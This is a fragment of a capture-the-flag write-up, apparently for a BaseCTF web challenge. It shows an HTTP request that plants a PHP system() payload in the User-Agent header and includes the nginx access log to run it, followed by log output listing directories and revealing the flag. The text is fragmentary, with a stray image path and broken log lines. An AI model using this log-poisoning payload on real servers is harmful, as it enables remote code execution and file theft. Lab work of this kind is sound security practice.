 POST / HTTP/1.1
Host: challenge.basectf.fun:25283
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0 <?php system('cat /flag');?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://challenge.basectf.fun:25283
Connection: close
Referer: http://challenge.basectf.fun:25283/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
incompetent=HelloWorld&Datch=/var/log/nginx/access.log
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
" "-"
10.32.0.0 - - [17/Sep/2024:16:35:56 +0800] "POST / HTTP/1.1" 200 12137
"http://challenge.basectf.fun:25283/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0 total 24
drwxrwxrwx 1 www-data www-data 4096 Aug 23 22:40 .
drwxr-xr-x 1 root     root     4096 Dec 22  2021 ..
-rwxrwxrwx 1 www-data www-data  612 Oct 10  2023 index.nginx-debian.html
-rwxr-xr-x 1 www-data www-data  855 Aug 23 16:34 index.php
" "-"
10.32.0.0 - - [17/Sep/2024:16:36:01 +0800] "POST / HTTP/1.1" 200 12579
"http://challenge.basectf.fun:25283/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0 total 24
drwxrwxrwx 1 www-data www-data 4096 Aug 23 22:40 .
drwxr-xr-x 1 root     root     4096 Dec 22  2021 ..
-rwxrwxrwx 1 www-data www-data  612 Oct 10  2023 index.nginx-debian.html
-rwxr-xr-x 1 www-data www-data  855 Aug 23 16:34 index.php
" "-"
10.32.0.0 - - [17/Sep/2024:16:37:53 +0800] "POST / HTTP/1.1" 200 13020
"http://challenge.basectf.fun:25283/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0
BaseCTF{c182228a-6eac-422c-86ce-272848b2702d}
" "-"